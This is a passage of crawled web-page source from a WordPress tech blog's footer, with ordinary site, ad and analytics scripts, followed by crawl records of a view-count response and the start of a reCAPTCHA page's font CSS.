class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js id=comment-reply-js async=async data-wp-strategy=async fetchpriority=low></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"2928\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","2928"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202604.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script defer type=text/javascript src="https://www.techlap.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753957193" id=akismet-frontend-js></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script>jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[2928]");});</script> <script type=text/javascript>(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom');}
if(iframe.src!==url.href){iframe.src=url.href;}};cancel.addEventListener('click',function(){tellFrameNewParent(false);});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments);};}}
document.addEventListener('DOMContentLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);const commentIframes=document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return;}
if(!event?.data?.iframeUniqueId&&!event?.data?.height){return;}
const eventDataUniqueId=event.data.iframeUniqueId;for(let i=0;i<commentIframes.length;i++){const iframe=commentIframes[i];const url=new URL(iframe.src);const iframeUniqueIdParam=url.searchParams.get('iframe_unique_id');if(iframeUniqueIdParam==event.data.iframeUniqueId){iframe.style.height=event.data.height+'px';return;}}});})();</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6
body_size: -686
content:
{"2928":808}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vyi3eyhz45p9
body_size: 48779
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
